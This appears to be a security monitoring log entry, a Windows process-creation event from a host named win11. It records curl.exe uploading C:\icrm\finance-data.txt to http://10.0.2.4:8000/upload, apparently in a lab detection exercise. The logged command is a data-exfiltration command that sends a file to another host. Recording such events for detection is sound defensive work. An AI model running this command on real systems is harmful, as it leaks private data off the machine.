 agent.id
002
agent.ip
10.0.2.15
agent.name
win11
data.win.eventdata.commandLine
\"C:\\Windows\\System32\\curl.exe\" -F files=@C:\\icrm\\finance-data.txt http://10.0.2.4:8000/upload
data.win.eventdata.company
curl, https://curl.se/
data.win.eventdata.currentDirectory
C:\\WINDOWS\\system32\\
data.win.eventdata.description
The curl executable
data.win.eventdata.fileVersion
8.14.1
data.win.eventdata.hashes
SHA256=26732957D586965A2D37D24AC8F384C6502A730DFD9D35212980712A20DC2291
data.win.eventdata.image
C:\\Windows\\System32\\curl.exe